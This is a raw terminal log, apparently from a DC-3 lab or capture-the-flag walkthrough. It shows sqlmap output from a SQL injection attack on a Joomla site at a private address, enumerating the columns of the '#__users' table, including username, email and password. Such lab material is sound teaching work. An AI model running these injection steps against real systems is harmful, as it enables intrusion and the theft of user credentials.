 web server operating system: Linux Ubuntu 16.10 or 16.04 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.1
[07:00:34] [INFO] fetching columns for table '#__users' in database 'joomladb'
[07:00:34] [WARNING] unable to retrieve column names for table '#__users' in database 'joomladb'
do you want to use common column existence check? [y/N/q] y
[07:00:46] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
which common columns (wordlist) file do you want to use?
[1] default '/usr/share/sqlmap/data/txt/common-columns.txt' (press Enter)
[2] custom
>
[07:00:50] [INFO] checking column existence using items from '/usr/share/sqlmap/data/txt/common-columns.txt'
[07:00:50] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)]
[07:00:55] [WARNING] running in a single-thread mode. This could take a while
[07:00:55] [INFO] retrieved: id
[07:00:55] [INFO] retrieved: name
[07:00:55] [INFO] retrieved: username
[07:00:55] [INFO] retrieved: email
[07:00:59] [INFO] retrieved: password
[07:01:36] [INFO] retrieved: params
Database: joomladb
Table: #__users
[6 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| name     | non-numeric |
| email    | non-numeric |
| id       | numeric     |
| params   | non-numeric |
| password | non-numeric |
| username | non-numeric |
+----------+-------------+
[07:01:46] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2682 times
[07:01:46] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.174.141'
[*] ending @ 07:01:46 /2024-08-09/
┌──(root㉿kali)-[/home/kali/Desktop/dc-3]
└─#